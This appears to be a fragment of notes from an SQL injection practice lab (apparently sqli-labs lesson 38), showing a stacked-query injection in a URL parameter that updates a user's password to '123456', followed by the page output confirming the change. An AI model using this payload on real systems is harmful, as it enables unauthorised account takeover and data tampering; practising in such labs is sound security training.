 nge/sql/Less-38/?id=1';update users set password='123456' where id=1; --+
Welcome Dhakkan
Your Username is : Dumb
Your Password is : 123456